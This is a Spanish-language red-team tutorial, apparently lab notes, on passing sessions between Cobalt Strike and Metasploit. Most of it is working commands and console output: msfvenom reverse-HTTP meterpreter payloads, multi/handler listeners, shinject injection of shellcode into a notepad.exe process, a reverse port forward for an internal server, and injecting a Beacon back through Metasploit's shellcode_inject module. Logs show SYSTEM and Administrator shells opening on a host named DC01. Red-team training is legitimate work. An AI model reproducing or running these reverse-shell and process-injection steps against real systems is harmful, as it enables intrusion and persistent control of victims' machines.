Session Passing
Session passing es una técnica que permite transferir una sesión activa de un Beacon (el agente que se ejecuta en la máquina comprometida) entre diferentes usuarios o instancias de Cobalt Strike o diferentes C2. Esta funcionalidad es útil en situaciones donde un equipo de atacantes o una red de operadores necesita compartir acceso a las sesiones ya comprometidas de forma controlada y eficiente.
Foreign connections
Utilizaremos Metasploit para realizar esta tecnica. En nuestra kali machine ejecutamos lo siguiente.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set LHOST eth0
set LPORT 8080

runAhora en Cobalt Strike creamos un Foreign HTTP listener.
Creamos un proceso con el comando spawn en nuestro Cobalt Strike.
spawn metasploit[03/04 06:34:03] beacon> spawn metasploit
[03/04 06:34:03] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.147.129:8080)
[03/04 06:34:06] [+] host called home, sent: 808 bytesEn nuestro Metasploit veremos la conexion exitosamente.
[*] Started HTTP reverse handler on http://192.168.147.129:8080
[!] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: zc83pku0) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: zc83pku0) Staging x86 payload (178780 bytes) ...
[!] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: zc83pku0) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.147.129:8080 -> 192.168.147.128:63668) at 2025-03-04 09:34:07 -0500
meterpreter > getuid
Server username: PAY\Administrator
meterpreter >Note
Solo es posible realizar conexiones foreign con meterpreter session x86 no funciona con x64
Shellcode Inject
Tambien es posible injectar shellcode directamente utilizando shinject de la siguiente forma.
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=192.168.147.129 LPORT=8080 -f raw -o msf.bin[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
Saved as: msf.binCopiamos el archivo a la maquina atacante en este caso windows. Generamos un proceso por ejemplo notepad.exe.
execute C:\Windows\System32\notepad.exeConfiguramos metasploit con el payload correcto.
set payload windows/x64/meterpreter_reverse_httpIdentificamos el PID de nuestro proceso a inyectar.
psPID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
3944 4864 notepad.exe x64 1 PAY\AdministratorAhora inyectamos nuestro shellcode a ese proceso.
shinject 3944 x64 C:\Tools\Payloads\msf.binConfirmamos que obtener la shell en el metasploit.
[*] Started HTTP reverse handler on http://192.168.147.129:8080
[!] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: pyupqxjf) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: pyupqxjf) Redirecting stageless connection from /D2iY1X9hV0VvyW7LCA59OQIoynnlQKdJGKKgJvzxt-nm2b with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14_7_2) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Safari/605.1.15'
[!] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: pyupqxjf) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: pyupqxjf) Attaching orphaned/stageless session...
[!] http://192.168.147.129:8080 handling request from 192.168.147.128; (UUID: pyupqxjf) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.147.129:8080 -> 192.168.147.128:53813) at 2025-03-04 09:49:21 -0500
meterpreter > getuid
Server username: PAY\AdministratorSession Passing - Internal Server
Para este caso haremos Session Passing desde un servidor interno que no alcanza al TeamServer directamente. Primero realizamos un Port Forward desde la maquina interna para que alcance nuestro metasploit.
beacon> rportfwd 9999 10.10.14.9 7777
[+] started reverse port forward on 9999 to 10.10.14.9:7777
[*] Tasked beacon to forward port 9999 to 10.10.14.9:7777
[+] host called home, sent: 22 bytesAhora creamos nuestro shellcode a inyectar.
- LHOST : Sera la IP interna del servidor donde hacemos el portforward
- LPORT : Puerto que se abrio en el servidor interno
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=172.16.2.5 LPORT=9999 -f raw -o msf.bin[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
Saved as: msf.binConfiguramos metasploit.
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_http
set LHOST 0.0.0.0
set LPORT 7777
runCreamos un proceso en cobalt strike.
beacon> execute C:\Windows\System32\notepad.exe
[*] Tasked beacon to execute: C:\Windows\System32\notepad.exe
[+] host called home, sent: 51 bytesInyectamos el shellcode en ese proceso.
beacon> shinject 2496 x64 /root/tools/msf.bin
[*] Tasked beacon to inject /root/tools/msf.bin into 2496 (x64)
[+] host called home, sent: 204920 bytesRecibiremos la conexion en nuestro metasploit.
[*] Meterpreter session 1 opened (10.10.14.9:7777 -> 10.10.14.9:50910) at 2025-03-15 12:01:25 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMMeterpreter shelldcode inject
Este mismo proceso se puede realizar a la inversa. Generamos un beacon.bin con Cobalt Strike.

Desde la meterpreter session que obtuvimos antes realizamos lo siguiente.
background
use post/windows/manage/shellcode_inject
set SESSION 2
set SHELLCODE ~/Downloads/beacon_x64.bin

run[*] Running module against DC01
[*] Spawned Notepad process 952
[+] Successfully injected payload into process: 952
[*] Post module execution completedRevisamos nuestro Cobalt Strike y tenemos correctamente la sesion.